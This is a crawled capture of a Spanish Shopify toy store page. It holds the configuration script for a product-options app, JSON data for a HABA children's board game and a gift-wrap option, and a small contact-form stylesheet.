.hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","image":"[data-gpo-cart-item-image]","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 188391457100) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","image":"[data-gpo-cart-item-image]","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"url":"manodesantaoficial.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_selector","html_selector":".payment-and-quantity","alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","border_style":"classic","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Variant Option\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":true,"remove_all_watermarks":true},"collection_page":{"show_on_quickview":false},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":false,"show_on_page":false}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Elija el archivo","or_drop_file_to_upload":"o suelte el archivo para cargar","file_uploading":"Carga de archivos","uploaded_msg":"Archivo subido:","uploaded_link":"Enlace","selection_will_add":"Personaliza tu producto por {{addon}}"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Algunos elementos ya no están disponibles. Vuelva a intentarlo más tarde.","buynow_not_allowed":"Este producto no se puede comprar usando este método de pago. Agregue el artículo al carrito, luego proceda al pago desde el carrito"},"validation":{"required":"Este campo es obligatorio","invalid":"Inválido","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Número invalido","char_limit":"Por favor ingrese menos o igual a {{character_limit}} caracteres","char_counter":"{{character_count}}\/{{character_limit}} caracteres","min_value":"Por favor ingrese un valor mayor o igual a {{min_value}}","max_value":"Por favor ingrese un valor menor o igual a{{max_value}}","min_selection":"Seleccione al menos {{min_selection}} opciones","max_selection":"Seleccione como máximo {{max_selection}} opciones","exactly_selection":"Seleccione exactamente {{exactly_selection}} opciones","file_not_allowed":"Archivo no permitido"}}},"translations":{"default":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","min_char":"Please enter more than or equal to {{min_character}} characters","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "€{{amount_with_comma_separator}} EUR" : "€{{amount_with_comma_separator}}";
  window.GPOConfigs.product = {"id":8367161442636,"title":"Tobogán Arcoiris Haba","handle":"tobogan-arcoiris-haba","description":"\u003ch2\u003eTobogán Arcoiris Haba\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDescubre el Tobogán Arcoiris Haba, el juego de mesa perfecto para los pequeños exploradores! A partir de los 2 años, tus hijos disfrutarán de horas de diversión mientras aprenden los números y los colores del arcoíris. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eAyuda al adorable gato Timi a deslizarse por el tobogán, construyéndolo paso a paso. ¡Pero aquí viene lo mejor! Este juego cooperativo de Haba enseña a trabajar en equipo y fomenta la cooperación, al tiempo que desarrolla habilidades cognitivas y promueve el respeto a las normas. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Un emocionante desafío que fortalecerá los lazos familiares y potenciará la concentración y la memoria de tus pequeños aventureros! ¡Únete al divertido viaje del Tobogán Arcoiris hoy mismo!\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003eCaracterísticas\u003c\/h3\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada a partir de 2 años\u003c\/li\u003e\n\u003cli\u003eContiene: 1 dado de puntos, 12 fichas de nubes, 1 figurita Gato Timi, 6 bandas de arcoiris, 1 figurita orejita, 1 toábon gán Arcoiris, un tablero de juego tipo puzzle\u003c\/li\u003e\n\u003cli\u003eMaterial adaptado a la fisionomía de sus manos, fichas resistentes de madera y cartón extra.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e","published_at":"2023-04-15T12:37:41+02:00","created_at":"2023-04-15T12:37:41+02:00","vendor":"HABA","type":"Juguetes","tags":["40","Desde 2 años","Desde 3 años","Editar","Estrategia","Habilidad","Juegos de Mesa","Juguetes por tipo de juego"],"price":2290,"price_min":2290,"price_max":2290,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46511245263180,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SKU 6093","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tobogán Arcoiris Haba","public_title":null,"options":["Default Title"],"price":2290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"4010168238999","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018","\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018","options":["Title"],"media":[{"alt":"Tobogán Arcoiris Haba - manodesantaoficial","id":41707346231628,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018","width":810},{"alt":"Tobogán Arcoiris Haba - manodesantaoficial","id":41707346264396,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003eTobogán Arcoiris Haba\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDescubre el Tobogán Arcoiris Haba, el juego de mesa perfecto para los pequeños exploradores! A partir de los 2 años, tus hijos disfrutarán de horas de diversión mientras aprenden los números y los colores del arcoíris. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eAyuda al adorable gato Timi a deslizarse por el tobogán, construyéndolo paso a paso. ¡Pero aquí viene lo mejor! Este juego cooperativo de Haba enseña a trabajar en equipo y fomenta la cooperación, al tiempo que desarrolla habilidades cognitivas y promueve el respeto a las normas. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Un emocionante desafío que fortalecerá los lazos familiares y potenciará la concentración y la memoria de tus pequeños aventureros! ¡Únete al divertido viaje del Tobogán Arcoiris hoy mismo!\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003eCaracterísticas\u003c\/h3\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada a partir de 2 años\u003c\/li\u003e\n\u003cli\u003eContiene: 1 dado de puntos, 12 fichas de nubes, 1 figurita Gato Timi, 6 bandas de arcoiris, 1 figurita orejita, 1 toábon gán Arcoiris, un tablero de juego tipo puzzle\u003c\/li\u003e\n\u003cli\u003eMaterial adaptado a la fisionomía de sus manos, fichas resistentes de madera y cartón extra.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e"};
  window.GPOConfigs.product.collections = [666278691148,600625971532,600626037068,625951572300,625952162124,600627151180,600353145164,613244797260,608265994572,600626889036];
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "drawer";
  window.GPOConfigs.page = { type: 'product' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://manodesantaoficial.es/cdn/shop/t/24/assets/section-contact-form.css?v=55230033478288162351762251134
body_size: -643
content:
.contact img{max-width:100%}.contact .form__message{align-items:flex-start}.contact .icon-success{margin-top:.2rem}.contact .field{margin-bottom:1.5rem}@media screen and (min-width: 750px){.contact .field{margin-bottom:2rem}}.contact__button{margin-top:1.5rem;display:flex;justify-content:center}@media screen and (min-width: 750px){.contact__button{margin-top:2rem}}@media screen and (min-width: 750px){.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}
/*# sourceMappingURL=/cdn/shop/t/24/assets/section-contact-form.css.map?v=55230033478288162351762251134 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://manodesantaoficial.es/products/option-set-413190-checkbox-1.js
body_size: 90
content:
{"id":8788091273548,"title":"Envuelto para regalo","handle":"option-set-413190-checkbox-1","description":null,"published_at":"2023-12-11T14:05:43+01:00","created_at":"2023-12-11T14:05:43+01:00","vendor":"manodesantaoficial","type":"","tags":["globo-product-options","option-set-413190-checkbox-1"],"price":65,"price_min":65,"price_max":65,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47443486048588,"title":"Envuelto para regalo","option1":"Envuelto para regalo","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Envuelto para regalo - Envuelto para regalo","public_title":"Envuelto para regalo","options":["Envuelto para regalo"],"price":65,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":[],"featured_image":null,"options":[{"name":"Title","position":1,"values":["Envuelto para regalo"]}],"url":"\/products\/option-set-413190-checkbox-1","requires_selling_plan":false,"selling_plan_groups":[]}